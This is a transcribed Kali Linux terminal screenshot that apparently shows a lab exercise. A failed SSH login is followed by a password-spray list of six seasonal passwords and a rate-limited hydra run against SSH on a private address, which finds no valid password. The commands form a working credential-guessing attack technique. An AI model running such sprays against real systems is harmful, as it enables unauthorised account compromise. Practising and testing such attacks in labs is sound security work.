 kali
13:58
sysadmin@kali: ~
Session Actions Edit View Help
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.128.20' (ED25519) to the list of known hosts.
sysadmin@192.168.128.20's password:
Permission denied, please try again.
sysadmin@192.168.128.20's password:
┌──(sysadmin㉿kali)-[~]
└─$ printf "%s\n" Winter2026! Welcome2026! Password123! Ubuntu2026! Admin2026! Sysadmin2026! > spray.txt
┌──(sysadmin㉿kali)-[~]
└─$ hydra -l sysadmin -P spray.txt -t 1 -W 22 ssh://192.168.128.20 -V
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-25 13:45:28
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.128.20:22/
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Winter2026!" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Welcome2026!" - 2 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Password123!" - 3 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Ubuntu2026!" - 4 of 6 [child 0] (0/0)
[STATUS] 4.00 tries/min, 4 tries in 00:01h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Admin2026!" - 5 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.128.20 - login "sysadmin" - pass "Sysadmin2026!" - 6 of 6 [child 0] (0/0)
[STATUS] 3.00 tries/min, 6 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-25 13:47:56
┌──(sysadmin㉿kali)-[~]
└─$
KALI